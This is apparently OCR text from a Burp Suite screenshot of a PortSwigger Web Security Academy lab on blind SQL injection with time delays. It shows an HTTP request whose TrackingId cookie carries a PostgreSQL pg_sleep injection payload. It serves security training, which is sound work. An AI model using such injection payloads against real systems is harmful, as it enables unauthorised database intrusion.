 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × +
Send Cancel < > Target: https://0a3600930446923481c87196003d00a3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3600930446923481c87196003d00a3.web-security-academy.net
3 Cookie: TrackingId=jC8ihFCHeQQ5tTHZ'||+(SELECT+pg_sleep(10))--; session=5YGianhe1zYdkhfvdEaj4GGx8oyvqgkv
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time delays
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP